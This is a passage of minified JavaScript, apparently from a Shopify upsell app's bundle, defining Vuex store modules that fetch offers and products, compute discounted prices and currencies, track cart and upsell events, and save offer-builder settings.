i[`${r}_id`]=a,i[r]=o,i},{})}(e)}))},clearSidebarSettings(e){e.settings=(0,nH.A)(nj)},[nY](e,t){e.products=t},setIndex(e,t){e.buyboxIndex=t},[nW](e,t){e.loadingPreview=t},setOfferVariantsScope(e,t){let{index:i,value:s}=t,{offer:r}=e.settings.offers[e.buyboxIndex];r.variants_scope[i].checked=s},saveOfferProductVariants(e,t){var i;let{key:s,value:r}=t.value,{subsection:n}=t;console.log("SAVE_OFFER_PRODUCT_VARIANTS/data",t),e.changes.offers[e.buyboxIndex]={...e.changes.offers[e.buyboxIndex],[n]:{...null==(i=e.changes.offers[e.buyboxIndex])?void 0:i[n],[s]:r}},e.settings.offers[e.buyboxIndex][n][s]=r},[nZ](e){e._changes=[],e.offers_changes={}},setBuyBoxConfig(e,t){e.buyBoxRenderingConfig=t},handleSubscription(e,t){e.handleSubscription=t},setInitialData(e,t){e.initialData=structuredClone(t)}},getters:{getFunnel:e=>e.funnel,getSidebarData:e=>e.settings,getProducts:e=>e.products,getPreviewLoading:e=>e.loadingPreview,headline:e=>e.settings.headline,offers:e=>e.settings.offers,changes:e=>e._changes,updatePayload(e){let t=Array.from(new Set(e._changes)).reduce((t,i)=>({...t,[i]:{...e.settings[i]}}),{}),i={...e.template};return i.blocks=Object.values(t).reduce((e,t)=>{let{id:i,visibility:s,kind:r}=t,n={...t};return delete n.kind,delete n.id,delete n.visibility,[...e,{id:i,kind:r,settings:n,...s}]},[]),i},offersIdMap:e=>e.settings.offers.reduce((e,t)=>(e[t.id]=t,e),{}),offersPayload:e=>Object.entries(e.offers_changes).map(t=>{var i,s;let[r,n]=t,a=e.settings.offers.find(e=>e.id===+r);return{id:+r,blocks:(i=n,s=a,Object.entries(i).map(e=>{var t;let[i,r]=e;return{kind:i,id:s[`${i}_id`],settings:{...(t=r,delete t.images,t)}}}))}}),templateIds:e=>e.settings.offers.map(e=>e.template_id),hasOfferChanges:e=>Object.keys(e.offers_changes).length}},productPageModule:{namespaced:!0,state:n3,actions:{[n8](e,t){let{path:i,method:s}=ar[n8](t);return ij()[s](i).then(t=>{e.commit(n6.SET_FUNNEL,t.data)}).catch(t=>e.commit(sq,t.response,{root:!0}))},[n4](e,t){let{path:i,method:s}=ar[n4](t.id);return ij()[s](i,t).then(t=>{e.commit(n6.SET_TY_FUNNEL,t.data),e.commit(sZ,!0,{root:!0})}).catch(t=>e.commit(sq,t.response,{root:!0}))},restorePreviewRepresentation(e){let{commit:t,dispatch:i,rootState:{productPageModule:{initialSidebarSettings:s}}}=e;t("setMultipleUpsellsImages",s,{root:!0}),t("setProducts",s.offers.map(e=>e.product)),i("setMultipleAppData")},[n5](e,t){let i=ar[n5](t.container_id);return ij()[i.method](`${an}${i.path}`).then(t=>{e.commit("setInitialData",t.data),e.dispatch("setBuilderChanges",t.data)}).catch(e=>console.error(e)).finally(()=>e.commit("multipleUpsellsModule/setLoading",!1,{root:!0}))},[n9](e,t){let{container_id:i}=t.data,{path:s,method:r}=ar[n9](i);e.commit(sZ,!1,{root:!0}),e.commit(sY,null,{root:!0});let n={template:e.getters.updatePayload,offers:e.getters.offersPayload,processing_type:"pre_checkout"};return ij()[r](an+s,n).then(i=>{let{data:s}=i;this._vm.$utils.shopifySaveBar.stopLoading(),e.commit("setInitialData",s),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1,{root:!0}),t.showSavedState&&e.commit(sZ,!0,{root:!0}),e.commit(n6.SET_SIDEBAR_SETTINGS,s),e.commit(n6.CLEAR_CHANGES),e.commit(s6,s,{root:!0}),e.commit(s4,s,{root:!0}),e.dispatch(at),e.dispatch("preload/cache",[{funnel:{funnelId:t.data.id}}],{root:!0})}).catch(t=>{e.commit(sq,t.response,{root:!0}),e.commit(sW,!0,{root:!0}),e.commit(n6.SET_PREVIEW_LOADING,!1),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1,{root:!0})})},[ae](e,t){let{data:i,payload:s}=t,{path:r,method:n}=ar[ae](i.container_id);return e.commit(sZ,!1,{root:!0}),e.commit(n6.SET_PREVIEW_LOADING,!0),e.commit(sY,null,{root:!0}),ij()[n](an+r,s).then(()=>{e.commit(sZ,!0,{root:!0}),e.commit(n6.CLEAR_CHANGES)}).catch(t=>{e.commit(sq,t,{root:!0}),e.commit(sW,!0,{root:!0})}).finally(()=>e.commit(n6.SET_PREVIEW_LOADING,!1))},[at](e){let{commit:t,getters:i,rootGetters:s,state:r}=e,n=ao(i.getSidebarData,r.markers);t("productPageWidgetModule/setProducts",n.products,{root:!0}),t("productPageWidgetModule/setOffer",{offers:n.offers,translations:r.translations},{root:!0}),t("productPageWidgetModule/setFullRepresentation",n.representation,{root:!0}),t("productPageWidgetModule/setOfferProducts",{},{root:!0}),t("productPageWidgetModule/setMoneyFormat",s.statuses,{root:!0})},[as](e){let{commit:t,getters:i,state:s}=e,r=ao(i.getSidebarData,s.markers);t("productPageWidgetModule/setProducts",r.products,{root:!0}),t("productPageWidgetModule/setOffer",{offers:r.offers,translations:s.translations},{root:!0}),t("productPageWidgetModule/setOfferProducts",{},{root:!0})},async setCartPreviewProducts(e,t){let{dispatch:i,commit:s}=e;s(n6.SET_CART_OFFERS_PRODUCTS,t),await i(as)},[ai](e,t){let{method:i,path:s}=ar[ai]();return ij()[i](an+s,{offer_container_id:t}).then(e=>{let{data:t}=e;return t.status})},setBuilderChanges(e,t){let{commit:i,dispatch:s}=e;i(n6.SET_SIDEBAR_SETTINGS,t),i(n6.SET_TRANSLATIONS,t.translations),i(s4,t,{root:!0}),i(n6.SET_PRODUCTS,function(e){let{offers:t}=e;return t.map(e=>e.product)}(t)),s(at)}},mutations:ad,getters:{getFunnel:e=>e.funnel,getSidebarData:e=>e.sidebarSettings,getProducts:e=>e.products,getCustomizerPreview:e=>e.preview,getPreviewLoading:e=>e.loadingPreview,isDynamicAiType(e){var t,i;return(null==(i=e.sidebarSettings.offers[0])||null==(t=i.offer.dynamic_options)?void 0:t.type)==="dynamic_ai"},general:e=>e.sidebarSettings.general,headline:e=>e.sidebarSettings.headline,timer:e=>e.sidebarSettings.timer,offers:e=>e.sidebarSettings.offers,buttons:e=>e.sidebarSettings.buttons,changes:e=>e._changes,updatePayload(e){let t=Array.from(new Set(e._changes)).reduce((t,i)=>({...t,[i]:{...e.sidebarSettings[i]}}),{}),i={...e.template};return i.blocks=Object.values(t).reduce((e,t)=>{let{id:i,visibility:s,kind:r}=t,n={...t};return delete n.kind,delete n.id,delete n.visibility,[...e,{id:i,kind:r,settings:n,...s}]},[]),i},offersIdMap:e=>e.sidebarSettings.offers.reduce((e,t)=>(e[t.id]=t,e),{}),offersPayload:e=>Object.entries(e.offers_changes).map(t=>{var i,s;let[r,n]=t,a=e.sidebarSettings.offers.find(e=>e.id===+r);return{id:+r,blocks:(i=n,s=a,Object.entries(i).map(e=>{let[t,i]=e;return{kind:t,id:s[`${t}_id`],settings:{...(delete i.images,i)}}}))}}),templateIds:e=>e.sidebarSettings.offers.map(e=>e.template_id),hasOfferChanges:e=>Object.keys(e.offers_changes).length}},productPageWidgetModule:{namespaced:!0,state:{t:null,editMode:!1,previewMode:!1,isDesignMode:!1,device:"desktop",loading:!0,fonts:[],productHandle:null,productVariantAvailableIds:null,offerProduct:null,offerProducts:{},offerType:"Incart",ocuToken:null,incheckoutActive:null,ids:{},checkedOffers:{},shownItems:{initialize:!1,index:0,prev:0,shownItems:0},offerData:{offers:[]},representation:{general:{},headline:{},timer:{},offer:{},buttons:{},hero_section:{}},images:null,products:null,cart:null,processing:!1,moneyFormat:null,currencyCode:null,prices:{},pricesDual:{},selectedVariant:null,translations:{},tracking:{viewportHeight:null,alreadyTracked:[],offsetTop:null,offers:[]},error:{present:!1,type:null,banner:!1,message:""},quantity:1,isOnlySubscriptionProduct:!1,replacingProductTitle:null,replacingProductImage:null,isDifferentCurrency:!1,utils:{},storeFrontProduct:null,customerTags:[],isButtonRendered:!1,buyBoxRenderingConfig:{buyBoxRendered:!1,buyBoxIndex:null},inlineStatus:null,maxPriceHeight:0,maxVariantHeight:0,discountData:null,draftOrders:!1,isEmbedded:!1,viewOn:!1,themeStyle:{}},getters:{t:e=>e.t,loading:e=>e.loading,accepting:e=>e.accepting,offers:e=>e.offerData.offers.map(e=>e.offer),discountData:e=>e.discountData,hasDraftOrders:e=>e.draftOrders,translations:e=>e.translations,editMode:e=>e.editMode,editableClasses:e=>({"editable editable--padding multiple visible":e.editMode}),highlightable:e=>({highlight:e.editMode}),isEditor:e=>"editor"===e.device,isMobileView:e=>"mobile"===e.device,isTabletView:e=>"tablet"===e.device,isPreviewMode:e=>e.previewMode,isShopifyMobilePreview:e=>e.isDesignMode&&matchMedia("(max-width: 415px)").matches,isLive:(e,t)=>!t.editMode&&!t.isPreviewMode,isDataReady:e=>!!Object.values(e.representation).some(e=>!!Object.keys(e).length),cart:e=>e.cart,storeProduct:e=>e.storeFrontProduct,verifyPayload(e){var t;let{cart:i}=e;return{checkout:{attributes:i.attributes,cart_token:null==(t=i.token)?void 0:t.replace(/\?.+/,""),note:i.note,line_items:t1(i)}}},representation:e=>e.representation,productsHandles(e){let{offerData:{offers:t}}=e;return t.map(e=>{let{product_id:t,offer_id:i}=e;return{product_id:t,offer_id:i}})},general:e=>e.representation.general,buttons:e=>e.representation.buttons,product(e,t){var i,s,r;if(t.isDynamicOffer&&(null==(i=e.offerProduct)?void 0:i.variants)){let t=null==(r=e.products)||null==(s=r.variants)?void 0:s.find(t=>{var i,s;return t.id===(null==(s=e.offerProduct)||null==(i=s.variants[0])?void 0:i.shopify_variant_id)});t&&(e.products.variants=[t])}return e.products},offerProducts:e=>e.offerProducts,buyBoxRenderingConfig:e=>e.buyBoxRenderingConfig,error:e=>e.error,offerReferenceIds:e=>e.offerData.offers.map(e=>e._ocu_offer_reference_id),processing:e=>e.processing,tracking:e=>e.tracking,onlySubscriptionProduct:e=>e.isOnlySubscriptionProduct,popupTitle:e=>(function(e,t,i){var s,r,n,a,o,l,c,u,d;let p,h;if(!e)return;let f={product_title:null==t||null==(s=t.products)?void 0:s.reduce((e,s)=>{var r;return s[i]&&(e=(null==(r=s[i])?void 0:r.hasOwnProperty("dynamic_options"))?t.products.title:s[i].title),e},""),quantity:(r=t,n=i,Object.values(r.products||{}).find(e=>{var t;return null==(t=e[n])?void 0:t.quantity})||1),discount:(a=t,o=i,p=0,Object.values(a.products||{}).forEach((e,t)=>{if(!e[o])return;let i="";"percent"===a.offerData.offers[t].offer.discount.type&&(i="%"),"amount"===a.offerData.offers[t].offer.discount.type&&(i=a.moneyFormat.substring(0,a.moneyFormat.indexOf("{"))),p=`${a.offerData.offers[t].offer.discount.value}${i}`}),p),product_price_was:(l=t,c=i,Object.values(l.products||{}).reduce((e,t)=>{if(t[c]){var i,s;let r=l.moneyFormat.substring(0,l.moneyFormat.indexOf("{"));e=`${r}${null==(s=t[c])||null==(i=s.prices)?void 0:i._price}`}return e},"")),product_price_now:(u=t,d=i,Object.values(u.products||{}).forEach((e,t)=>{var i,s,r,n;if(!e[d])return;let a=u.offerData.offers[t].offer.discount.value,o=u.moneyFormat.substring(0,u.moneyFormat.indexOf("{"));"percent"===u.offerData.offers[t].offer.discount.type&&(h=`${o}${(null==(s=e[d])||null==(i=s.prices)?void 0:i._price)*(100-a)/100}`),"amount"===u.offerData.offers[t].offer.discount.type&&(h=`${o}${(null==(n=e[d])||null==(r=n.prices)?void 0:r._price)-a}`)}),h||" ")},m=e;return Object.entries(f).forEach(e=>{let[t,i]=e,s=RegExp(`{{\\s*(${t})\\s*}}`,"g");i=String(i).replace(/\$/g,"&#36;"),m=m.replace(s,i).replace(/&#36;/g,"$")}),m})(e.representation.headline.text,e),lineItems:e=>t1(e.cart),cvtLineItemsType:(e,t)=>t.lineItems.map(e=>(e&&e.properties&&e.properties._ocu_offer_id&&(e.properties._ocu_offer_id=+e.properties._ocu_offer_id),e)),isQuantitySelectorsHidden(e){var t;return!(null==(t=e.offerData.offers)?void 0:t.some(e=>{let{offer:t}=e;return!t.hide_quantity_field}))},hasAnyVariantSelector:e=>!!e.products.map(e=>Object.values(e)[0]).some(e=>e.options.some(e=>e.values.length>1)),isDynamicOffer(e){var t,i;return(null==(i=e.offerData.offers[0].offer)||null==(t=i.dynamic_options)?void 0:t.type)==="dynamic_ai"}},actions:{async fetchData(e){await e.dispatch("fetchOffer"),await e.dispatch("loadFonts"),await e.dispatch("fetchProducts")},async fetchPreview(e){let{url:t,options:i}=ie.fetchPreview(),s=t2.read(tJ);s&&(i.method="post",i.body=JSON.stringify({offer_container_id:+s}));let{response:r,error:n}=await tt.A.request(t,i);if(null==r?void 0:r.representation){let{representation:t}=r,i=t.offers[0].offer_container_id;t2.write(tJ,i),e.commit("setFullRepresentation",t),e.commit("setInlineStatus",r.inline_text_editor_enabled),e.commit("setOffer",t),e.commit("setCurrency",t.currency),e.commit("setStorefrontData",r.storefront_data)}await e.dispatch("loadFonts"),await e.dispatch("fetchProducts");let a=null!=n?n:r.error;e.commit("setOffer",null),e.dispatch("logError",it(a)),e.commit("setError",{})},async setData(e,t){let{commit:i,dispatch:s}=e,{data:r,product:n,customer_tags:a,customer_location:o}=t;i("setOffer",{offers:r.representation.offers,translations:r.representation.translations}),i("setFonts",r.representation.fonts),i("setFullRepresentation",r.representation),i("setCurrency",r.representation.currency),i("setIds",r),i("setOcuToken",r.ocu_token),i("convertAmountDiscountCurrency"),i("storeFrontProduct",n),i("setCustomerTags",a),i("setCustomerLocation",o),i("setInlineStatus",r.inline_text_editor_enabled),i("setDiscountData",r.discount_data),i("setDraftOrders",r.draft_orders),i("setStorefrontData",r.storefront_data),i("setThemeStyle",r.theme_style);let l=await s("fetchProducts");if(null==l?void 0:l.error)return{error:l.error};(0,tM.A)(r),await s("loadFonts"),await i("setLoading",!1)},async fetchOffer(e){let{t}=e.getters;if(!t)return;let{url:i,options:s}=ie.fetchOffer(t),{response:r,error:n}=await tt.A.request(i,s);if(null==r?void 0:r.representation)return e.commit("setOffer",r.representation);let a=null!=n?n:r.error;e.commit("setOffer",null),e.dispatch("logError",it(a)),e.commit("setError",{})},async fetchProducts(e){var t,i,s,r;let{state:{isEmbedded:n,storefrontData:a,country:o},commit:l,dispatch:c,getters:{productsHandles:u,isPreviewMode:d},rootState:p}=e;if(!u.length||d)return;let{ProductsQuery:h,graphReplace:f}=this._vm[n?"$cartUtils":"$utils"],{storefront_api_token:m,storefront_api_url:g}=n?null!=(i=null==p||null==(t=p.cartDrawerModule)?void 0:t.settings)?i:{}:a,_=u.map(e=>{let{product_id:t}=e;return t}),{response:S,error:v}=await tt.A.request(g,{method:"POST",headers:{"X-Shopify-Storefront-Access-Token":m,"Content-Type":"application/json"},body:JSON.stringify({query:h(_,o),queryName:"products"})});if((null==S?void 0:S.errors)||v||!S.data.products.edges.length)return c("logError",ii(v)),{error:null!=(r=null!=(s=null==S?void 0:S.errors)?s:v)?r:"Failed to fetch products"};l("setProducts",function(e,t){let i=e=>{let{id:t,...i}=e;return{...i,id:+t.split("/").pop()}},s=function(){for(var e=arguments.length,t=Array(e),i=0;i<e;i++)t[i]=arguments[i];return e=>t.reduce((e,t)=>t(e),e)}(i,e=>({...e,options:e.options.map(e=>{let{value:t,...i}=e;return{...i,values:t.map(e=>{let{name:t}=e;return t})}})}),e=>({...e,variants:e.variants.map(i)})),r=e.map(s);return t.map(e=>{let{product_id:t,offer_id:i}=e;return{[i]:r.find(e=>{let{id:i}=e;return i===t})||null}})}(f(S).data.products,u)),l("updateOffers"),l("setOfferProducts"),l("setLoading",!1),c("trackUpsellShown"),c("logEvent",{action:"init_mu_offer",message:"Start rendering",needSentry:!1})},async fetchProduct(e,t){let i=await e.dispatch("fetchProductFromShopify",t);if(i||(i=await e.dispatch("fetchProductFromDb")),null==i?void 0:i.id)return i;e.dispatch("logError",is(i.error)),e.commit("setError",{})},async getProduct(e,t){let i=await e.dispatch("fetchProductFromShopify",t);if(null==i?void 0:i.id)return i;e.dispatch("logError",is(i.error)),e.commit("setError",{})},async fetchProductFromShopify(e,t){let{url:i,options:s}=ie.fetchProductFromShopify(t),{response:r,error:n}=await tt.A.request(i,s);if(r)return r;e.dispatch("logEvent",ii(n))},async fetchProductFromDb(e){var t;let{offers:i}=e.getters;if(!i.container_id)return{error:i};let{url:s,options:r}=ie.productDb(offer.container_id),{response:n,error:a}=await tt.A.request(s,r);return(null==n?void 0:n.product)?(0,ti.A)(n.product):{error:null!=(t=null==n?void 0:n.error)?t:a}},async loadFonts(e){let{fonts:t}=e.state,i=["'Arial', sans-serif"],s=null==t?void 0:t.filter(e=>!i.includes(e));if(null==s?void 0:s.length)return await new Promise(t=>{try{let e=t0(s,t);setTimeout(t,e.timeout),tr().load(e)}catch(i){t(),e.dispatch("logError",{action:"fonts",message:"Fonts not loaded",response:i})}})},async getCart(e){let{url:t,options:i}=ie.cart(),s=await tt.A.request(t,i);e.commit("setCart",s.response)},async track(e){var t,i,s;e.getters.cart||await e.dispatch("getCart");let r=e.state.isEmbedded,n=e.state.ids,a=e.state.visibleOffersIds,{ids:o}=e.state.shownItems,l=Array.from(new Set(o)),c=l.reduce((e,t)=>(a&&!a.includes(t)||n[t]&&e.push(n[t]),e),[]);if(!c.length)return;let u={_ocu_offer_reference_ids:c.filter(Boolean),checkout:{cart_token:null==(t=e.getters.cart.token)?void 0:t.replace(/\?.+/,"")}};r&&(u={...u,country:null==(i=Zipify.Cart.location)?void 0:i.name,country_code:null==(s=Zipify.Cart.location)?void 0:s.handle});let{url:d,options:p}=ie.track(u);r&&(d=d.replace("product_page","widgets").replace("offers","cart_drawer_offer"));let{error:h}=await tt.A.request(d,p);e.commit("remapIds",l),!h&&e.state.incheckoutActive&&await e.dispatch("updateCart",{attributes:{_ocu_token:e.state.ocuToken}})},trackUpsellShown(e){try{let{product:t,offerProducts:i}=e.getters,s=t.map(e=>Object.values(e)[0]),r=(e.state.isEmbedded?t3:t6)({products:s,offers:Object.values(i),currencyCode:Shopify.currency.active});Shopify.analytics.publish("ocu_upsell_shown",r)}catch(e){console.error("Error tracking upsell shown",e)}},trackUpsellAccepted(e,t){let{offerId:i}=t;try{let{product:t,offerProducts:s}=e.getters,r=Object.values(s).find(e=>e.offer_id===i),n=Object.values(t.find(e=>e[i]))[0],a=t3({products:[n],offers:[r],currencyCode:Shopify.currency.active});Shopify.analytics.publish("ocu_upsell_accepted",a)}catch(e){console.error("Error tracking upsell accepted",e)}},trackProductPageWidgetAccepted(e,t){try{let{product:i,offerProducts:s}=e.getters,r=[],n=[];Object.keys(t).forEach(e=>{let{variantId:a}=t[e],o=i.find(t=>t[e]);o&&o[e]&&r.push(o[e]);let l=Object.entries(s).find(t=>{let[i,s]=t;return s.offer_id.toString()===e});if(l){let[e,t]=l;n.push({...t,variantId:a})}});let a=t6({products:r,offers:n,currencyCode:Shopify.currency.active});Shopify.analytics.publish("ocu_upsell_accepted",a)}catch(e){console.error("Error tracking product page widget accepted",e)}},emitHook(e,t){let i=`on${(0,tx.A)(t)}`;return new Promise(function(e,t){try{let t=OCUApi[i];"function"==typeof t&&t.call({}),e()}catch(e){t(e)}})},setCheckboxVariantChecked(e,t){var i;let{variantId:s,offerId:r,referenceId:n,checked:a,quantity:o}=t;if(null==(i=window.OCUApi)?void 0:i.store){let e=OCUApi.store.get(tK);e[r]=a?{variantId:s,referenceId:n,quantity:o}:null,OCUApi.store.set(tK,e)}a?e.commit("checkOffer",r):e.commit("uncheckOffer",r)},updateCheckedVariant(e,t){var i,s;let{variantId:r,offerId:n,quantity:a}=t,o=null==(s=window.OCUApi)||null==(i=s.store)?void 0:i.get(tK);(null==o?void 0:o[n])&&(o[n]={...o[n],variantId:r,quantity:a},OCUApi.store.set(tK,o))},logEvent(e,t){let{action:i,message:s,response:r,needSentry:n}=t;n&&tj.e.captureMessage(s)},logError(e,t){let{action:i,message:s,response:r}=t;tj.e.captureException(r)}},mutations:{setLoading(e,t){e.loading=t},setEditMode(e,t){e.editMode=t},setPreviewMode(e,t){e.previewMode=t},setDevice(e,t){e.device=t},setFonts(e,t){e.fonts=t},setOffer(e,t){t&&(e.offerData={...t},e.offerData.offers.forEach(e=>(0,tz.f)(e)))},setIds(e,t){var i;e.ids=null==t||null==(i=t.representation)?void 0:i.offers.map(e=>e._ocu_offer_reference_id)},remapIds(e,t){t.forEach(t=>{e.ids[t]&&(e.ids[t]=null)})},checkOffer(e,t){e.checkedOffers[t]=!0,e.checkedOffers={...e.checkedOffers}},uncheckOffer(e,t){e.checkedOffers[t]=!1,e.checkedOffers={...e.checkedOffers}},clearCheckedOffers(e){Object.keys(e.checkedOffers).forEach(t=>e.checkedOffers[t]=!1),e.checkedOffers={...e.checkedOffers}},setVisibleIds(e,t){e.visibleOffersIds=t},setShownOffers(e,t){var i,s;let{index:r,initialize:n,shown:a}=t;if(null==(s=window)||null==(i=s.Shopify)?void 0:i.designMode)return;n&&e.shownItems.ids||(e.shownItems.ids=Array.from(Array(a)).keys()),e.shownItems.index=r;let o=Array.from({length:a},(e,t)=>r+t);e.shownItems.ids=Array.from(new Set([...e.shownItems.ids,...o])),e.shownItems.initialize=n,e.shownItems.shown=a},setOfferProducts(e){let t=(e,t)=>{var i;let[s,r]=t;return{...e,...{offer_id:+s,selected:!1,productId:null==r?void 0:r.id,variantId:null==r?void 0:r.variants[0].id,variant:null==r?void 0:r.variants[0],quantity:1,prices:{price:null,discountedPrice:null,savings:null,_price:(null==r||null==(i=r.variants[0])?void 0:i.price)/100,_discountedPrice:null,_savings:null,_compareAtPrice:null}}}};e.offerProducts=e.products.map(e=>Object.entries(e).reduce(t,{})),e.offerProducts={...e.offerProducts}},setOfferType(e,t){e.offerType=t},setEmbedded(e,t){e.isEmbedded=t},setDesignMode(e,t){e.isDesignMode=t},setError(e,t){var i,s,r,n;let{type:a="server_error",banner:o=!1}=t,l=null!=(s=null==(i=e.offerData)?void 0:i.translations)?s:tX;l.product_sold_out&&(l.product_sold_out=l.product_sold_out.replace("%name%",null!=(n=null==(r=e.product)?void 0:r.title)?n:"")),e.error={banner:o,present:!0,type:tQ[a],message:l[a]}},updateOffer(e,t){let{data:i}=t,{key:s,index:r,value:n}=i,a=e.offerData.offers[r].offer;if("images"===s){a[s]||(a[s]=[]);let t=a[s],i=n.kind;(null==t?void 0:t.length)?(t=t.some(e=>e.kind===i)?t.map(e=>e.kind===i?n:e):[...t,n],a[s]=[...t]):a[s]=[n],e.offerData.offers=[...e.offerData.offers];return}a[s]="[object Object]"===Object.prototype.toString.call(a[s])?{...a[s],...n}:n;let o="star_rating"===s;a=e.offerData.offers[r][o?"star_rating":"offer"],o?Object.entries(n).forEach(e=>{let[t,i]=e;return a[t]=i}):a[s]=function(e,t,i){let s="star_rating"===t?e:e[t];return"[object Object]"===Object.prototype.toString.call(s)?{...s,...i}:"images"===t?[i]:i}(a,s,n)},setOfferProduct(e,t){e.offerProduct=t,e.productHandle=t.handle,e.productVariantAvailableIds=t.variant_ids},setProducts(e,t){e.products=t},setProduct(e,t){e.products=e.previewMode?(0,ti.A)(t):t},setMoneyFormat(e,t){e.moneyFormat=t.money_format,e.currencyCode=t.currency_code},setPrices(e,t){let{prices:i,index:s,id:r}=t;e.products[s][r]&&(e.products[s][r].prices={...e.products[s][r].prices,...i})},setPricesDual(e,t){let{prices:i}=t;e.pricesDual={...e.pricesDual,...i},e.pricesDual={...e.pricesDual,...function(e,t){var i,s,r,n,a,o,l,c,u;let{prices:d,moneyFormat:p,currencyCode:h}=e,f={type:null==(s=e.representation)||null==(i=s.offer)?void 0:i.discount,value:null==(n=e.representation)||null==(r=n.offer)?void 0:r.discount_value};if(t){let{dualPricing:e}=null!=(a=window.OCUApi)?a:{};/amount/.test(f.type)&&(f.value/=null!=(o=null==e?void 0:e.rate)?o:1),d=null!=(l=null==e?void 0:e.prices)?l:d,p=null!=(c=null==e?void 0:e.moneyFormat)?c:p,h=null!=(u=null==e?void 0:e.currencyCode)?u:h}return eC.A.countPrices(f,d,p,h)}(e,"dual")}},setQuantity(e,t){let{index:i,quantity:s}=t;e.offerProducts[i].quantity=s<1?1:+s,e.offerProducts[i]={...e.offerProducts[i]}},setAccepting(e,t){e.accepting=t},setRepresentation(e,t){var i,s,r;let{section:n,data:a}=t;e.representation[n][a.key]=(i=n,s=e.representation,(r=a).value instanceof Object?{...s[i][r.key],...r.value}:r.value)},setFullRepresentation(e,t){Object.keys(e.representation).forEach(i=>{e.representation[i]=t[i]}),e.representation={...(0,tz.f)({...t})}},updateOffers(e){let{products:t,offerData:i}=e,s=t.map(e=>+Object.keys(e)[0]);i.offers=i.offers.filter(e=>s.includes(e.offer_id))},convertAmountDiscountCurrency(e){e.offerData.offers.forEach(t=>{if("amount"===t.offer.discount.type){var i,s,r,n,a;e.isDifferentCurrency&&(t.offer.discount.value=(i=t.offer.discount.value,s=e.currencyCode,i*=null!=(a=window.Shopify&&(null==(n=Shopify)||null==(r=n.currency)?void 0:r.rate))?a:1,eP.uL.includes(s)&&(i=Math.round(i)),i))}})},setImages(e,t){e.images=t},setCart(e,t){e.cart=t},setProcessing(e,t){e.processing=t},setCurrency(e,t){var i,s,r,n,a,o;let{format:l,code:c}=t,{active:u,rate:d}=null!=(r=Shopify.currency)?r:{};e.isDifferentCurrency=u!==c&&1!==Number(d),e.currencyCode=e.isDifferentCurrency?u:c,e.country=e.isDifferentCurrency?null==(s=window)||null==(i=s.Shopify)?void 0:i.country:null,e.isEmbedded?e.moneyFormat=null!=(n=Zipify.Cart.moneyFormat)?n:l:e.moneyFormat=null!=(o=Zipify.OCU.api.moneyFormat)?o:e.isDifferentCurrency&&(null==(a=OCUIncart)?void 0:a.money_format)||l},setBuyBoxConfig(e,t){e.buyBoxRenderingConfig=t},setOcuToken(e,t){e.ocuToken=t},setIncheckoutActive(e,t){e.incheckoutActive=t},setReplaced(e,t){e.replaced={...t}},updatePrices(e,t){let{productId:i,prices:s}=t;e.offerProducts[i].prices={...e.offerProducts[i].prices,...s}},clearData(e){e.products=null,e.loading=!0,e.buyBoxRenderingConfig={buyBoxRendered:null,buyBoxIndex:null},e.quantity=1},trackingOffer(e,t){e.tracking.offers.push(t)},trackingProperty(e,t){let{key:i,value:s}=t;e.tracking[i]=s},onlySubscriptionProduct(e,t){e.isOnlySubscriptionProduct=t},setUtils(e,t){e.utils=t},storeFrontProduct(e,t){e.storeFrontProduct=t},setCustomerTags(e,t){e.customerTags=t},setCustomerLocation(e,t){e.customerLocation=t},setButtonRendered(e,t){e.isButtonRendered=t},setOfferDescription(e){e.offerDescription=e.representation.offer.offer_description},setInlineStatus(e,t){e.inlineStatus=t},setMaxPriceHeight(e,t){e.maxPriceHeight<t&&(e.maxPriceHeight=t)},setMaxVariantHeight(e,t){e.maxVariantHeight<t&&(e.maxVariantHeight=t)},resetMaxPriceHeight(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e.maxPriceHeight=t},resetMaxVariantHeight(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:0;e.maxVariantHeight=t},setDiscountData(e,t){e.discountData=t},setDraftOrders(e,t){e.draftOrders=t},setViewOn(e,t){e.viewOn=t},setStorefrontData(e,t){e.storefrontData=t},filterOffers(e,t){let i=e.offerData.offers.findIndex(e=>{let{offer_id:i}=e;return i===t});e.offerData.offers=e.offerData.offers.filter(e=>{let{offer_id:i}=e;return i!==t}),e.offerProducts=Object.fromEntries(Object.entries(e.offerProducts).filter(e=>{let[i,{offer_id:s}]=e;return s!==t}).map((e,t)=>{let[i,s]=e;return[t,s]})),e.shownItems.ids=e.shownItems.ids.filter(e=>e!==i).map((e,t)=>t),e.products=e.products.filter(e=>!e[t]),e.ids=e.ids.filter((e,t)=>t!==i)},carouselIndicator(e,t){e.isCarouselInitialize=t},setThemeStyle(e,t){e.themeStyle=t}}},multipleUpsells:{namespaced:!0,state:am,actions:{[a_](e,t){let{path:i,method:s}=ab[a_](t);return ij()[s](i).then(t=>{e.commit(ag.SET_FUNNEL,t.data)}).catch(t=>e.commit(sq,t.response,{root:!0}))},[aS](e,t){let{path:i,method:s}=ab[aS](t.id);return ij()[s](i,t).then(t=>{e.commit(ag.SET_TY_FUNNEL,t.data),e.commit(sZ,!0,{root:!0})}).catch(t=>e.commit(sq,t.response,{root:!0}))},[av](e,t){let i=ab[av](t.container_id);return ij()[i.method](`${aC}${i.path}`,{params:{processing_type:"pre_checkout"}}).then(t=>{e.commit("setInitialData",t.data),e.dispatch("setBuilderChanges",t.data)}).catch(e=>console.error(e)).finally(()=>e.commit("multipleUpsellsModule/setLoading",!1,{root:!0}))},[ay](e,t){let{container_id:i}=t.data,{path:s,method:r}=ab[ay](i);e.commit(sZ,!1,{root:!0}),e.commit(sY,null,{root:!0});let n={template:e.getters.updatePayload,offers:e.getters.offersPayload,processing_type:"pre_checkout"};return ij()[r](aC+s,n).then(i=>{let{data:s}=i;this._vm.$utils.shopifySaveBar.stopLoading(),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1,{root:!0}),t.showSavedState&&e.commit(sZ,!0,{root:!0}),e.commit("setInitialData",s),e.commit(ag.SET_SIDEBAR_SETTINGS,s),e.commit(ag.CLEAR_CHANGES),e.commit(s6,s,{root:!0}),e.commit(s4,s,{root:!0}),e.dispatch(aT),e.dispatch("preload/cache",[{funnel:{funnelId:t.data.id}}],{root:!0})}).catch(t=>{e.commit(sq,t.response,{root:!0}),e.commit(sW,!0,{root:!0}),e.commit(ag.SET_PREVIEW_LOADING,!1),e.commit(rk.SET_OFFER_PAGE_SAVING_PROGRESS,!1,{root:!0})})},[aE](e,t){let{data:i,payload:s}=t,{path:r,method:n}=ab[aE](i.container_id);return 